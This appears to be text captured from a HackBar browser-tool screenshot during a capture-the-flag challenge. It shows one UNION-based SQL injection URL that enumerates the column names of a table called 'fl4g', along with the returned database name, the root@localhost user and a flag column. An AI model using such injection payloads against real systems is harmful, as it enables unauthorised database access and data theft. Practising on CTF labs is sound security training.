 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
http://eci-2zecwo25ej0ijriplude.cloudeci1.ichunqiu.com/index.php?id=-2' union select 1,user(),group_concat(column_name) from information_schema.columns where table_schema="note" and table_name="fl4g"%23
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
notes
root@localhost
fllllag